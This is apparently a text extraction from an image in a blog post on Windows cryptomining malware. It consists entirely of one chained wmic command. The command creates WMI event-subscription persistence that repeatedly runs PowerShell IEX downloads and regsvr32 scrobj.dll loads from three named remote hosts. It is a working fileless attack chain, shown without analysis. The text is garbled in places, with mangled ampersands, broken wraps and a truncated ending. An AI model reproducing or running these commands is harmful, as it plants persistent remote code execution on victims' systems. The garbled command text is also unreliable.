 wmic /NAMESPACE:"\root\subscription" PATH __EventFilter WHERE Name="fuckyoumm3" DELETE&amp;wmic /
NAMESPACE:"\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="fuckyoumm4" DELETE&amp;wmic /
NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer WHERE Name="fuckyoumm4" DELETE&amp;wmic /
NAMESPACE:"\root\subscription" PATH __FilterToConsumerBinding WHERE Filter="__EventFilter.Name='fuckyoumm3'"
DELETE&amp;wmic /NAMESPACE:"\root\subscription" PATH __EventFilter CREATE Name="fuckyoumm3",
EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN
10800 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"&amp;wmic /
NAMESPACE:"\root\subscription" PATH CommandLineEventConsumer CREATE Name="fuckyoumm4",
CommandLineTemplate="cmd /c powershell.exe -nop -enc
&amp;powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('http://wmi.1217bye.host/S.ps1')&amp;powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('http://173.208.139.170/s.txt')&amp;powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('http://35.182.171.137/s.jpg')||regsvr32 /u /s /
i:http://wmi.1217bye.host:8888/1.txt scrobj.dll®svr32 /u /s /i:http://173.208.139.170/2.txt scrobj.dll®svr32 /
u /s /i:http://35.182.171.137/3.txt scrobj.dll"&amp;wmic /NAMESPACE:"\root\subscription" PATH
__FilterToConsumerBinding CREATE Filter="__EventFilter.Name="fuckyoumm3"",
Consumer="CommandLineEventConsumer.Name="fuckyoumm4""&amp;start regsvr32 /s /u /n /
https://blog.csdn.net/yunqiinsight